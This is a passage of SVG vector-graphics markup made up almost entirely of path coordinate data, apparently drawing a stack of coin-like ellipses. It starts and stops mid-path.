2.956c.011.326.133.688.36 1.086l1.774-.796-.266-.248zm15.656-.365l.032-.122c.351-.547.626-1.083.602-1.589l-.006-.077-.006-.057-.016-.078-.013-.054-.027-.084-.017-.046-.058-.129c-.171-.317-.476-.616-.896-.903l-8.703 3.908c.967.761 1.677 1.442 2.123 2.047l6.675-2.999a3.62 3.62 0 0 1 .31.231l-.002-.06.002.012zm.224.245l-.011-.007.002.003.009.004z"/><path d="M469.016 426.167l-.029.187-.01.051-.066.235-.021.054-.07.184-.031.07-.098.201-.017.031-.135.23-.04.06-.117.172-.046.066-.171.219c-.533.657-3.487.534-4.662.105l-.12-.047-.033-.015-.072-.035-.032-.018-.009-.004-.052-.033-.024-.016-.066-.055-.006-.007-.037-.048-.01-.02-.017-.039-.003-.023-.002-.012.002.06.094 2.896c.005.138.188.265.484.372 1.175.428 4.129.551 4.663-.106.528-.648.888-1.36.866-2.062l-.049-1.478-.048-1.479-.002.036-.008.195-.006.073zm-32.129 2.853l-.191.322-.042.076-.15.305-.009.024-.101.272-.02.065-.065.279-.004.035-.021.242-.001.059a1.82 1.82 0 0 0 .213.836c.098.188.241.369.424.547l.064-.106.033-.102-.097-2.956-.005.031-.002.017-.026.054zm4.5 5.05a14.43 14.43 0 0 0 3.147.341c1.723-.006 3.238-.303 4.543-.889.986-.443 1.444-1.017 1.388-1.72l-.006-.073-.028-.148-.01-.055-.066-.21-.02-.043-.077-.175-.036-.074-.086-.154-.048-.08-.109-.164-.05-.07-.185-.242-8.357 3.756zm-8.656 1.026c-.005-.074.045-.138.163-.192l1.305-.585c-1.628-.719-2.739-1.509-3.269-2.372l-.118-.223-.028-.071-.058-.157-.023-.085-.033-.149-.014-.088-.013-.152-.005-.053.097 2.956c.011.334.101.667.292.977.343.561.934 1.088 1.749 1.586l-.046-1.396.001.004z"/></g><path d="M445.406 425.097l.006.077.014.087.015.08.022.091.024.082.032.097.032.082.041.099.039.087.052.104.046.086.064.111.05.085.074.115.058.087.086.121.062.087.101.128.065.085.113.135.07.084.128.144.071.08.144.155.072.075.167.171.064.065.204.198.044.043.266.247-1.774.797-8.094 3.636c-.338-.206-.621-.417-.844-.635a2.17 2.17 0 0 1-.424-.547 1.82 1.82 0 0 1-.213-.836l.001-.059.021-.242.004-.035.065-.279.02-.064.101-.272.009-.025.15-.304.042-.076.191-.323.026-.054.002-.016c.023-.119-.106-.221-.338-.306-1.104-.403-4.535-.403-4.951.047-.591.639-1.031 1.501-.983 2.331l.013.153.014.088.033.149.023.084.058.158.028.071.118.222c.53.863 1.641 1.653 3.269 2.372l-1.305.585c-.118.054-.168.119-.163.193l.024.077.012.021.055.072.012.013.099.086.031.023.115.077.02.015.156.087.05.025.164.08.021.011.201.087.055.023.22.084c.932.337 2.123.571 2.591.361l1.422-.638a27.29 27.29 0 0 0 6.782.861c3.231.001 6.052-.539 8.464-1.623 2.096-.942 3.217-1.868 3.369-2.778l.013-.213c-.004-.399-.193-.852-.571-1.36-.445-.605-1.155-1.286-2.123-2.047l8.704-3.908c.42.287.725.586.895.903l.059.129.017.046.027.084.013.054.016.078.006.057.006.077c.024.506-.251 1.042-.602 1.589l-.032.122.003.023.017.038.01.021.037.048.006.007.066.054.024.017.05.03.011.007.032.018.072.035.033.014.12.048c1.175.429 4.129.552 4.662-.106l.171-.218.046-.066.117-.172.04-.061.135-.229.017-.032.097-.2.032-.07.07-.185.021-.053.066-.235.01-.051.029-.188.006-.072.008-.195c-.005-.339-.098-.676-.305-1.003a3.67 3.67 0 0 0-.678-.766c-.473-.416-1.103-.812-1.88-1.192l1.617-.726.087-.049.001-.001.059-.053.004-.005.03-.053.002-.014.009-.047v-.002c-.01-.256-.566-.598-1.276-.856-.884-.323-2.002-.513-2.581-.254l-1.617.728c-2.056-.534-4.246-.786-6.573-.751-3.076.045-5.733.571-7.968 1.575-1.7.763-2.556 1.616-2.561 2.553l.006.113zm5.542-.066l.057-.183.007-.011.101-.179.007-.012.143-.172.023-.025.18-.159.034-.03.218-.156.042-.026.264-.152.035-.019.322-.156c1.108-.5 2.462-.759 4.054-.782a13.31 13.31 0 0 1 2.563.21l-7.357 3.305c-.388-.421-.639-.783-.694-1.062l-.02-.185.014-.182.007-.024zm-1.203 5.285l.184.241.05.07.109.164.048.08.086.154.036.074.077.175.02.043.066.21.01.055.028.148.006.073c.056.703-.401 1.277-1.388 1.72-1.305.586-2.82.883-4.543.889-1.076.004-2.12-.117-3.147-.341l8.358-3.755z" class="B"/><path d="M475.725 428.92c0 6.351-11.555 12.5-24.522 12.5s-23.478-2.149-23.478-8.5 10.511-11.5 23.478-11.5 24.522 1.149 24.522 7.5z" class="D"/><path d="M449.705 426.224c5.138 1.972 11.435 3.15 18.007 3.549 2.191.135 4.412.181 6.631.143 6.102-.109 12.182-.864 17.563-2.259 2.444-.633 4.745-1.398 6.836-2.295 4.999-2.141 8.093-4.724 9.298-7.393.355-.789.547-1.584.575-2.378a5.34 5.34 0 0 0 .001-.358c-.106-3.603-3.592-7.144-10.442-9.773-.856-.328-1.744-.635-2.66-.92-5.959-1.851-13.101-2.771-20.31-2.784-.555-.001-1.109.003-1.665.013-1.109.019-2.217.059-3.322.121-7.729.439-15.223 1.923-21.077 4.43l-.618.272c-6.075 2.735-9.15 6.142-9.256 9.52-.003.114-.003.228 0 .339.025.901.264 1.798.711 2.677.169.33.367.657.594.982 1.592 2.27 4.638 4.388 9.134 6.114zm1.918-18.949c2.908-1.246 6.269-2.208 9.861-2.889l.824-.15a67.26 67.26 0 0 1 3.144-.474l1.651-.191c.786-.082 1.576-.152 2.371-.209 9.278-.661 19.051.366 26.274 3.138 6.538 2.509 9.671 5.943 9.377 9.384-.26 3.048-3.21 6.103-8.865 8.525-5.645 2.419-12.986 3.78-20.463 4.056a74.56 74.56 0 0 1-2.993.053c-7.483-.014-14.894-1.116-20.674-3.334-12.323-4.731-12.55-12.749-.507-17.909z" class="B"/><g class="D"><path d="M486.946 413.338l-.05-.029.054.032-.004-.003zm-34.816 11.846c5.78 2.218 13.19 3.32 20.674 3.334.998.002 1.998-.017 2.993-.053 7.477-.276 14.818-1.638 20.463-4.056 5.655-2.423 8.605-5.478 8.865-8.526.294-3.44-2.84-6.875-9.378-9.383-7.222-2.773-16.995-3.799-26.273-3.138a73.25 73.25 0 0 0-2.371.209l-1.652.19c-1.063.135-2.11.294-3.143.474l-.824.15c-3.592.682-6.953 1.643-9.861 2.89-12.044 5.16-11.816 13.178.507 17.909zm19.545-17.326c2.234-1.004 4.89-1.529 7.967-1.575 2.325-.035 4.516.217 6.573.751l1.616-.728c.58-.259 1.698-.069 2.582.254.709.258 1.267.599 1.274.856v.002l.072 2.14c.284.248.509.503.679.766.206.327.3.664.305 1.003l.001-.034.048 1.476.049 1.48c.023.7-.337 1.412-.866 2.06-.535.658-3.486.535-4.662.106-.296-.107-.479-.233-.484-.372l-.094-2.896c-.095-.077-.199-.155-.311-.23l-6.674 2.998c.377.509.566.961.571 1.361v-.025l.099 2.955-.014.238c-.153.91-1.274 1.836-3.373 2.779-2.41 1.083-5.233 1.624-8.463 1.623-2.315-.002-4.575-.297-6.784-.861l-1.419.636c-.468.212-1.66-.022-2.591-.361-.686-.248-1.229-.556-1.237-.784l-.051-1.56c-.815-.497-1.406-1.025-1.749-1.585a1.97 1.97 0 0 1-.292-.978l-.097-2.955.005.051c-.047-.829.394-1.691.984-2.33.416-.45 3.846-.45 4.951-.048.233.086.361.187.337.307l.005-.032.097 2.956-.032.102-.065.106c.224.218.506.429.844.635l8.096-3.636c-.228-.397-.35-.76-.362-1.086l-.097-2.956.007.058-.008-.114c.005-.938.861-1.791 2.563-2.553z"/></g><path d="M514.651 415.215l-.001.165-.003.183-.013.213-.013.183-.025.212-.024.182-.039.213-.033.183-.05.211-.045.186-.063.208-.056.186-.074.208-.068.185-.086.207-.079.188-.097.205-.091.186-.11.204-.101.186-.121.203-.115.187-.13.2-.127.189-.142.196-.139.189-.153.194-.151.19-.164.193-.162.189-.175.188-.176.191-.184.185-.191.191-.192.182-.205.194-.202.177-.218.193-.208.174-.235.194-.218.171-.249.194-.23.169-.26.192-.235.165-.278.194-.239.158-.297.196-.249.155-.31.194-.258.153-.325.194-.272.153-.335.188-.282.152-.346.185-.29.146-.363.185-.308.15-.368.178-.351.162-.346.161-.722.316c-15.715 6.732-41.488 7.186-57.572 1.012l-.744-.294-.235-.097-.487-.203-.274-.12-.424-.185-.283-.131-.392-.181-.282-.138-.37-.179c-.098-.048-.191-.098-.288-.147l-.339-.175-.287-.155-.319-.172-.268-.154-.314-.179-.253-.153-.305-.185-.248-.158-.286-.184-.241-.161-.271-.185-.23-.164-.259-.187-.216-.165-.25-.19-.203-.167-.237-.193-.196-.168-.223-.194-.187-.173-.207-.192-.175-.176-.197-.193-.165-.179-.182-.195-.156-.178-.169-.198-.145-.178-.157-.2-.133-.18-.145-.201-.121-.182-.134-.202-.109-.182-.122-.205-.099-.181-.109-.206-.087-.183-.097-.206-.077-.186-.085-.205-.065-.186-.071-.207-.056-.187-.059-.208-.044-.187-.046-.208-.033-.189-.033-.208-.023-.188-.023-.209-.01-.189-.01-.208-.001-.043.087 7.613c.064 4.259 4.16 8.455 12.256 11.561 16.082 6.175 41.857 5.722 57.571-1.011 7.802-3.343 11.657-7.604 11.593-11.804l-.087-7.613z" class="G"/><path d="M433.242 416.72l.01.189.023.209.022.188.034.208.033.189.046.208.043.187.06.207.055.187.072.208.064.185.086.206.077.185.097.207.087.183.109.205.099.182.122.204.109.183.134.202.121.181.145.202.133.18.157.199.144.178.169.198.157.179.181.194.165.179.198.193.174.176.208.192.187.174.223.193.195.169.237.193.204.166.25.191.216.165.259.186.23.164.271.185.241.162.286.184.248.158.304.185.254.152.313.179.269.154.319.173.286.155.339.174.289.147.369.18.283.137.392.181.283.132.424.185.274.12.486.202.236.098.744.293c16.084 6.174 41.856 5.72 57.572-1.012l.722-.315.346-.161.351-.163c.127-.058.245-.117.368-.178l.308-.15.363-.185.289-.145.347-.186.281-.152.336-.188.272-.153.325-.193.257-.153c.106-.064.207-.13.31-.194l.25-.155.296-.197.24-.157.278-.195.235-.165.26-.191.229-.169.25-.194.218-.172.235-.193.207-.175.219-.193.201-.177.206-.194.191-.181.192-.192.184-.184.175-.191.175-.189.163-.189.164-.193.151-.19.153-.194.139-.189.142-.196.127-.188.13-.201.115-.187.121-.203.101-.186.109-.203.091-.187.097-.205.08-.188.086-.207.068-.185.074-.208.056-.185.062-.209.046-.186.05-.211.033-.183.039-.212.024-.182.025-.213.013-.183.012-.213.004-.183c.038-4.315-4.055-8.579-12.259-11.727-16.078-6.173-41.854-5.721-57.568 1.012-7.829 3.354-11.681 7.633-11.591 11.847l.01.209zm14.843-10.803c13.954-5.98 36.839-6.381 51.118-.899.448.171.88.345 1.299.524 7.54 3.215 10.643 7.562 9.276 11.776a7.53 7.53 0 0 1-.624 1.4c-1.443 2.547-4.56 4.994-9.358 7.048s-10.647 3.452-16.844 4.176l-1.696.182a88.97 88.97 0 0 1-8.632.403c-8.669-.017-17.255-1.292-23.95-3.862-14.28-5.482-14.542-14.772-.589-20.748z" class="B"/><path d="M448.674 426.666c6.696 2.57 15.281 3.845 23.95 3.862 2.892.005 5.789-.13 8.632-.403l1.697-.182c6.196-.724 12.048-2.121 16.844-4.176s7.914-4.501 9.357-7.048a7.56 7.56 0 0 0 .624-1.4c1.368-4.214-1.736-8.561-9.275-11.776-.42-.179-.851-.353-1.3-.524-14.279-5.483-37.164-5.081-51.117.899s-13.692 15.266.588 20.748zm-9.408-10.214c-.003-.112-.003-.226 0-.34.106-3.378 3.181-6.785 9.257-9.52l.617-.271c5.854-2.508 13.349-3.992 21.077-4.43a83.57 83.57 0 0 1 3.322-.122l1.665-.013c7.209.014 14.351.933 20.31 2.784.916.285 1.804.592 2.66.92 6.85 2.629 10.337 6.17 10.442 9.773a5.34 5.34 0 0 1-.001.358c-.027.794-.22 1.589-.575 2.378-1.205 2.669-4.299 5.253-9.297 7.393-2.092.897-4.393 1.662-6.837 2.295-5.381 1.395-11.461 2.151-17.563 2.259-2.219.038-4.44-.008-6.631-.142-6.572-.4-12.869-1.578-18.007-3.549-4.495-1.727-7.541-3.845-9.133-6.115-.227-.325-.425-.652-.594-.982-.448-.879-.687-1.776-.712-2.676z" class="H"/><g class="E"><path d="M491.677 407.479l-.029.052-.004.006-.06.052v.002l-.088.049-1.617.725c.777.38 1.406.777 1.88 1.193l-.072-2.14-.007.047-.003.014zm-17.017 3.371c.055.278.305.64.693 1.062l7.358-3.306a13.32 13.32 0 0 0-2.563-.21c-1.593.023-2.946.282-4.054.782l-.322.156-.036.018-.264.153-.042.026-.218.155-.034.03-.179.161-.022.024-.145.172-.006.012-.103.179-.005.011-.058.183-.005.024-.015.183.02.185zm-3.581 2.614l-.043-.042-.206-.198-.063-.066-.167-.17-.071-.076-.145-.155-.072-.079-.127-.145-.07-.084-.113-.135-.065-.085-.1-.128-.062-.087-.087-.119-.059-.09-.072-.113-.052-.086-.063-.111-.045-.087-.053-.103-.038-.087-.044-.097-.031-.085-.031-.094-.025-.084-.023-.09-.014-.081-.013-.087-.005-.076-.007-.057.097 2.956c.012.325.134.688.362 1.085l1.773-.797-.266-.247zm15.656-.363l.031-.123c.351-.548.626-1.082.603-1.589l-.006-.077-.007-.058-.015-.077-.013-.054-.027-.084-.016-.046-.061-.13c-.171-.316-.475-.615-.895-.902l-8.704 3.909c.969.76 1.678 1.441 2.125 2.045l6.674-2.998.311.23-.003-.06.003.014zm.223.243l-.012-.006.004.003.008.003z"/><path d="M492.73 411.595l-.03.186-.01.052-.066.235-.02.054-.071.184-.032.07-.098.201-.016.031-.135.23-.039.061-.118.171-.046.065-.171.22c-.535.657-3.487.535-4.662.105l-.119-.047-.034-.015-.072-.035-.033-.019-.008-.003-.053-.032-.023-.016-.066-.055-.007-.008-.037-.047-.01-.021-.015-.039-.004-.022-.003-.013.003.059.094 2.897c.005.138.188.264.484.372 1.176.428 4.127.552 4.662-.106.529-.648.889-1.361.866-2.061l-.048-1.479-.049-1.477-.001.034-.008.195-.005.073zm-32.13 2.852l-.191.323-.043.076-.149.304-.011.024-.098.272-.022.066-.064.279-.005.035-.02.242-.002.058c.004.289.072.566.215.837.097.188.241.368.422.546l.066-.106.031-.102-.097-2.955-.005.031v.017l-.027.053zm4.5 5.051a14.55 14.55 0 0 0 3.148.341c1.722-.007 3.236-.303 4.542-.89.986-.443 1.444-1.017 1.388-1.719l-.006-.072-.027-.15-.012-.054-.066-.21-.018-.044-.078-.176-.037-.072-.085-.155-.047-.079-.11-.164-.049-.071-.186-.241-8.357 3.756zm-8.657 1.027c-.005-.075.045-.138.163-.192l1.306-.585c-1.629-.719-2.74-1.509-3.269-2.373l-.118-.222-.027-.07-.06-.158-.022-.085-.034-.149-.014-.088-.013-.153-.005-.052.097 2.955c.011.336.101.667.292.978.343.56.934 1.088 1.749 1.585l-.046-1.395.001.004z"/></g><path d="M469.12 410.523l.005.077.013.087.014.08.023.09.025.084.031.095.031.084.043.098.039.087.053.103.045.087.063.111.052.085.072.114.059.089.086.119.063.087.1.129.065.084.113.135.07.084.127.145.071.08.146.155.071.075.167.171.063.065.206.198.043.043.266.246-1.773.798-8.096 3.636c-.338-.206-.62-.417-.844-.635-.181-.178-.326-.359-.423-.547-.142-.271-.21-.548-.214-.836l.001-.059.021-.242.004-.035.065-.278.021-.066.099-.272.011-.024a4.04 4.04 0 0 1 .149-.304l.042-.077.192-.323.026-.053.001-.016c.024-.12-.104-.222-.337-.307-1.105-.402-4.535-.402-4.951.048-.59.639-1.031 1.501-.984 2.33l.013.154.014.087.034.15.022.085.06.157.027.07.118.223c.529.863 1.64 1.653 3.269 2.372l-1.306.585c-.118.054-.168.118-.163.193l.024.077.013.019.054.073.013.014.098.085.031.024.114.076.021.016.158.087.048.025.165.08.02.011.202.086.054.023.221.085c.932.337 2.124.571 2.592.36l1.42-.637a27.33 27.33 0 0 0 6.782.862c3.231 0 6.054-.54 8.464-1.625 2.097-.941 3.219-1.867 3.369-2.778l.015-.213c-.005-.399-.194-.851-.571-1.36-.447-.604-1.156-1.285-2.125-2.045l8.704-3.909c.42.287.724.586.895.902l.061.13.016.046.027.084.013.054.015.077.007.058.006.077c.023.507-.252 1.041-.603 1.589l-.031.123.004.021.015.039.01.022.037.047.007.007.066.055.023.017.049.029.012.005.033.02.071.034.034.015.12.048c1.175.43 4.127.551 4.662-.106l.17-.219.047-.065.117-.171.039-.062.136-.229.016-.032.098-.2.032-.07.071-.184.019-.055.067-.234.01-.052.03-.187.005-.073.008-.194c-.005-.339-.099-.677-.305-1.003-.17-.263-.395-.518-.679-.766-.474-.416-1.103-.813-1.88-1.193l1.618-.725.087-.049v-.001l.06-.053.004-.006.029-.052.003-.014.007-.047v-.003c-.007-.256-.565-.597-1.274-.856-.884-.322-2.002-.513-2.582-.253l-1.616.727c-2.057-.533-4.248-.785-6.573-.75-3.077.046-5.733.571-7.967 1.575-1.702.762-2.558 1.615-2.563 2.553l.008.113zm5.54-.066l.058-.183.005-.011.103-.18.006-.011.145-.172.022-.025.179-.16.034-.03.218-.155.042-.026.264-.153.035-.018.323-.156c1.108-.5 2.461-.759 4.053-.782.903-.013 1.752.063 2.563.21l-7.357 3.306c-.388-.422-.638-.784-.694-1.062l-.02-.186.015-.182.006-.024zm-1.203 5.284l.186.242.048.07.111.164.047.08.084.154.038.073.078.175.018.044.065.21.013.055.026.149.007.072c.055.703-.403 1.276-1.388 1.719-1.306.587-2.821.884-4.543.89a14.5 14.5 0 0 1-3.148-.34l8.358-3.757z" class="B"/><path d="M476.937 420.265c-2.41 1.085-5.233 1.625-8.464 1.625-2.315-.001-4.576-.296-6.782-.861l-1.42.637c-.468.21-1.66-.023-2.592-.361l-.221-.084-.054-.023-.202-.087-.02-.01-.165-.081-.048-.025-.158-.087-.021-.015-.114-.077-.031-.024-.098-.085-.013-.013-.054-.073-.013-.02-.024-.077-.001-.004.046 1.395.051 1.561c.008.227.551.535 1.237.783.931.339 2.123.573 2.591.362l1.419-.637c2.209.564 4.469.859 6.784.861 3.23.001 6.053-.54 8.463-1.623 2.099-.943 3.22-1.869 3.373-2.778l.014-.238-.099-2.956v.025l-.015.213c-.15.911-1.272 1.836-3.369 2.777z" class="E"/><path d="M449.705 415.396c5.138 1.972 11.435 3.15 18.007 3.549 2.191.135 4.412.182 6.631.143 6.102-.11 12.182-.864 17.563-2.259 2.444-.632 4.745-1.398 6.836-2.295 4.999-2.14 8.093-4.724 9.298-7.394.355-.788.547-1.584.575-2.378.004-.119.005-.239.001-.357-.106-3.603-3.592-7.145-10.442-9.772a42.5 42.5 0 0 0-2.66-.922c-5.959-1.85-13.101-2.77-20.31-2.783-.555-.001-1.109.003-1.665.012a85.44 85.44 0 0 0-3.322.123c-7.729.438-15.223 1.922-21.077 4.43l-.618.272c-6.075 2.733-9.15 6.141-9.256 9.519-.003.114-.003.226 0 .339.025.902.264 1.797.711 2.677.169.33.367.657.594.982 1.592 2.271 4.638 4.388 9.134 6.114zm1.918-18.949c2.908-1.246 6.269-2.208 9.861-2.889l.824-.15a65.96 65.96 0 0 1 3.144-.474l1.651-.191a70.76 70.76 0 0 1 2.371-.208c9.278-.662 19.051.365 26.274 3.137 6.538 2.508 9.671 5.944 9.377 9.384-.26 3.048-3.21 6.102-8.865 8.525-5.645 2.418-12.986 3.78-20.463 4.056-.995.037-1.994.055-2.993.054-7.483-.015-14.894-1.117-20.674-3.336-12.323-4.73-12.55-12.749-.507-17.908z" class="B"/><g class="D"><use xlink:href="#S"/><path d="M486.946 402.51l-.05-.03.054.032-.004-.002z"/></g><path d="M514.651 404.385l-.001.166-.003.183-.013.213-.013.184-.025.211-.024.183-.039.211-.033.184-.05.211-.045.186-.063.207-.056.188-.074.208-.068.184-.086.207-.079.187-.097.205-.091.187-.11.204-.101.186-.121.203-.115.186-.13.2-.127.188-.142.197-.139.189-.153.195-.151.189-.164.194-.162.189-.175.189-.176.191-.184.184-.191.192-.192.181-.205.193-.202.179-.218.193-.208.174-.235.194-.218.171-.249.192-.23.171-.26.191-.235.165-.278.194-.239.158-.297.196-.249.155-.31.195-.258.153-.325.193-.272.153-.335.187-.282.153-.346.185-.29.146-.363.185-.308.15-.368.177-.351.164-.346.161-.722.314c-15.715 6.733-41.488 7.186-57.572 1.013l-.744-.294-.235-.098-.487-.201-.274-.12-.424-.187-.283-.13-.392-.18-.282-.138-.37-.18c-.098-.048-.191-.099-.288-.147l-.339-.174-.287-.156-.319-.172-.268-.155-.314-.179-.253-.153-.305-.185-.248-.156-.286-.184-.241-.163-.271-.185-.23-.163-.259-.187-.216-.165-.25-.19-.203-.166-.237-.193-.196-.168-.223-.194-.187-.174-.207-.192-.175-.175-.197-.195-.165-.178-.182-.195-.156-.179-.169-.196-.145-.179-.157-.199-.133-.18-.145-.202-.121-.181-.134-.203-.109-.182-.122-.204-.099-.182-.109-.207-.087-.181-.097-.207-.077-.186-.085-.206-.065-.186-.071-.206-.056-.187-.059-.209-.044-.186-.046-.207-.033-.19-.033-.207-.023-.189-.023-.208-.01-.19-.01-.208-.001-.042.087 7.613c.064 4.259 4.16 8.454 12.256 11.561 16.082 6.174 41.857 5.722 57.571-1.011 7.802-3.344 11.657-7.604 11.593-11.805l-.087-7.614z" class="G"/><path d="M433.242 405.891l.01.19.023.208.022.189.034.207.033.19.046.207.043.186.06.209.055.187.072.206.064.186.086.206.077.186.097.207.087.181.109.207.099.182.122.204.109.182.134.203.121.181.145.202.133.18.157.199.144.179.169.196.157.179.181.195.165.178.198.195.174.175.208.192.187.174.223.194.195.168.237.193.204.166.25.19.216.165.259.186.23.164.271.185.241.163.286.184.248.156.304.185.254.153.313.179.269.155.319.172.286.156.339.174.289.147.369.18.283.138.392.18.283.13.424.187.274.12.486.201.236.098.744.294c16.084 6.173 41.856 5.72 57.572-1.013l.722-.314.346-.161.351-.164c.127-.057.245-.118.368-.177l.308-.15.363-.185.289-.146.347-.185.281-.153c.116-.062.225-.125.336-.187l.272-.153.325-.193.257-.153c.106-.064.207-.13.31-.195l.25-.155.296-.196.24-.158.278-.194.235-.165.26-.191.229-.171.25-.192.218-.171.235-.194.207-.174.219-.193.201-.179.206-.193.191-.181.192-.192.184-.184.175-.191.175-.189.163-.189.164-.194.151-.189.153-.195.139-.189.142-.197.127-.188.13-.2.115-.186.121-.203.101-.186.109-.204.091-.187.097-.205.08-.187.086-.207.068-.184.074-.208.056-.188.062-.207.046-.186.05-.211.033-.184.039-.211.024-.183.025-.211.013-.184.012-.213.004-.183c.038-4.315-4.055-8.579-12.259-11.728-16.078-6.172-41.854-5.72-57.568 1.013-7.829 3.354-11.681 7.634-11.591 11.847l.01.208zm14.843-10.804c13.954-5.977 36.839-6.379 51.118-.899.448.173.88.347 1.299.526 7.54 3.214 10.643 7.562 9.276 11.776a7.59 7.59 0 0 1-.624 1.4c-1.443 2.547-4.56 4.994-9.358 7.048s-10.647 3.452-16.844 4.176l-1.696.181a88.97 88.97 0 0 1-8.632.404c-8.669-.017-17.255-1.293-23.95-3.862-14.28-5.484-14.542-14.772-.589-20.75z" class="B"/><path d="M448.674 415.838c6.696 2.569 15.281 3.845 23.95 3.862 2.892.004 5.789-.13 8.632-.404l1.697-.181c6.196-.724 12.048-2.121 16.844-4.176s7.914-4.501 9.357-7.048a7.59 7.59 0 0 0 .624-1.4c1.368-4.214-1.736-8.562-9.275-11.775a37.73 37.73 0 0 0-1.3-.527c-14.279-5.48-37.164-5.078-51.117.899s-13.692 15.267.588 20.75zm-9.408-10.215c-.003-.113-.003-.225 0-.339.106-3.378 3.181-6.786 9.257-9.519l.617-.272c5.854-2.508 13.349-3.992 21.077-4.43a85.51 85.51 0 0 1 3.322-.123l1.665-.012c7.209.013 14.351.933 20.31 2.783a42.5 42.5 0 0 1 2.66.922c6.85 2.627 10.337 6.169 10.442 9.772.004.118.003.238-.001.357-.027.794-.22 1.59-.575 2.378-1.205 2.67-4.299 5.254-9.297 7.394-2.092.897-4.393 1.662-6.837 2.295-5.381 1.395-11.461 2.149-17.563 2.259-2.219.039-4.44-.008-6.631-.143-6.572-.399-12.869-1.577-18.007-3.549-4.495-1.726-7.541-3.843-9.133-6.114-.227-.325-.425-.652-.594-.982-.448-.881-.687-1.775-.712-2.677z" class="H"/><g class="E"><path d="M491.677 396.651l-.029.053-.004.006-.06.051v.003l-.088.047-1.617.727c.777.379 1.406.776 1.88 1.191l-.072-2.139-.007.048-.003.013zm-17.017 3.37c.055.279.305.64.693 1.062l7.358-3.304a13.16 13.16 0 0 0-2.563-.211c-1.593.023-2.946.283-4.054.781l-.322.158-.036.018-.264.153-.042.026-.218.155-.034.029-.179.16-.022.025-.145.173-.006.011-.103.179-.005.012-.058.182-.005.025-.015.182.02.184zm-3.581 2.615l-.043-.042-.206-.199-.063-.064-.167-.172-.071-.074-.145-.155-.072-.08-.127-.145-.07-.084-.113-.134-.065-.085-.1-.128-.062-.087-.087-.121-.059-.088-.072-.114-.052-.087-.063-.11-.045-.086-.053-.103-.038-.087-.044-.099-.031-.083-.031-.096-.025-.082-.023-.091-.014-.08-.013-.087-.005-.078-.007-.056.097 2.955c.012.327.134.689.362 1.086l1.773-.796-.266-.248zm15.656-.363l.031-.124c.351-.548.626-1.081.603-1.589l-.006-.076-.007-.058-.015-.077-.013-.054-.027-.083-.016-.047-.061-.129c-.171-.317-.475-.616-.895-.903l-8.704 3.909c.969.759 1.678 1.441 2.125 2.045l6.674-2.998.311.23-.003-.059.003.013zm.223.243l-.012-.006.004.001.008.005z"/><path d="M492.73 400.765l-.03.188-.01.052-.066.234-.02.054-.071.185-.032.069-.098.199-.016.034-.135.229-.039.06-.118.173-.046.065-.171.219c-.535.657-3.487.534-4.662.105l-.119-.048-.034-.014-.072-.034-.033-.02-.008-.004-.053-.031-.023-.017-.066-.055-.007-.006-.037-.049-.01-.021-.015-.038-.004-.022-.003-.013.003.059.094 2.897c.005.139.188.265.484.372 1.176.428 4.127.551 4.662-.106.529-.649.889-1.36.866-2.062l-.048-1.478-.049-1.478-.001.036-.008.194-.005.072zm-32.13 2.856l-.191.321-.043.076-.149.305-.011.025-.098.272-.022.065-.064.278-.005.036-.02.242-.002.058a1.81 1.81 0 0 0 .215.837c.097.188.241.369.422.546l.066-.106.031-.101-.097-2.955-.005.03v.017l-.027.054zm4.5 5.048a14.55 14.55 0 0 0 3.148.342c1.722-.008 3.236-.305 4.542-.89.986-.443 1.444-1.018 1.388-1.72l-.006-.073-.027-.148-.012-.054-.066-.21-.018-.045-.078-.175-.037-.073-.085-.154-.047-.08-.11-.164-.049-.071-.186-.24-8.357 3.755zm-8.657 1.029c-.005-.075.045-.139.163-.192l1.306-.586c-1.629-.719-2.74-1.508-3.269-2.373l-.118-.223-.027-.07-.06-.157-.022-.085-.034-.148-.014-.088-.013-.153-.005-.053.097 2.956a1.96 1.96 0 0 0 .292.976c.343.562.934 1.089 1.749 1.587l-.046-1.395.001.004z"/><path d="M476.937 409.439c-2.41 1.085-5.233 1.625-8.464 1.624-2.315-.002-4.576-.296-6.782-.862l-1.42.639c-.468.209-1.66-.024-2.592-.361l-.221-.084-.054-.024-.202-.087-.02-.01-.165-.08-.048-.025-.158-.087-.021-.015-.114-.078-.031-.023-.098-.085-.013-.013-.054-.073-.013-.021-.024-.076-.001-.004.046 1.395.051 1.56c.008.228.551.535 1.237.784.931.339 2.123.571 2.591.362l1.419-.637c2.209.564 4.469.859 6.784.86 3.23.002 6.053-.54 8.463-1.623 2.099-.942 3.22-1.869 3.373-2.778l.014-.238-.099-2.955v.025l-.015.213c-.15.909-1.272 1.836-3.369 2.777z"/></g><path d="M449.705 401.066c5.138 1.972 11.435 3.15 18.007 3.549 2.191.134 4.412.18 6.631.142 6.102-.108 12.182-.864 17.563-2.258 2.444-.634 4.745-1.399 6.836-2.295 4.999-2.14 8.093-4.724 9.298-7.394a6.31 6.31 0 0 0 .575-2.377c.004-.12.005-.239.001-.358-.106-3.603-3.592-7.144-10.442-9.773-.856-.329-1.744-.635-2.66-.92-5.959-1.851-13.101-2.77-20.31-2.784-.555-.002-1.109.002-1.665.011a85.44 85.44 0 0 0-3.322.124c-7.729.438-15.223 1.922-21.077 4.43l-.618.271c-6.075 2.734-9.15 6.141-9.256 9.52-.003.113-.003.226 0 .339.025.901.264 1.796.711 2.676.169.33.367.658.594.982 1.592 2.271 4.638 4.389 9.134 6.115zm1.918-18.949c2.908-1.246 6.269-2.207 9.861-2.889l.824-.15a68.61 68.61 0 0 1 3.144-.475l1.651-.19a70.76 70.76 0 0 1 2.371-.209c9.278-.661 19.051.365 26.274 3.138 6.538 2.509 9.671 5.943 9.377 9.383-.26 3.048-3.21 6.102-8.865 8.526-5.645 2.418-12.986 3.779-20.463 4.055a76.47 76.47 0 0 1-2.993.054c-7.483-.015-14.894-1.116-20.674-3.334-12.323-4.732-12.55-12.75-.507-17.909z" class="B"/><g class="D"><path d="M486.946 388.179l-.05-.029.054.032-.004-.003zm-34.816 11.846c5.78 2.218 13.19 3.32 20.674 3.335a80.63 80.63 0 0 0 2.993-.054c7.477-.276 14.818-1.638 20.463-4.056 5.655-2.423 8.605-5.478 8.865-8.525.294-3.441-2.84-6.875-9.378-9.383-7.222-2.774-16.995-3.8-26.273-3.138-.795.057-1.586.126-2.371.209-.555.055-1.105.121-1.652.189-1.063.136-2.11.294-3.143.475l-.824.15c-3.592.682-6.953 1.643-9.861 2.89-12.044 5.159-11.816 13.177.507 17.908zm19.545-17.326c2.234-1.004 4.89-1.529 7.967-1.574 2.325-.037 4.516.217 6.573.75l1.616-.728c.58-.26 1.698-.067 2.582.254.709.259 1.267.6 1.274.856v.002l.072 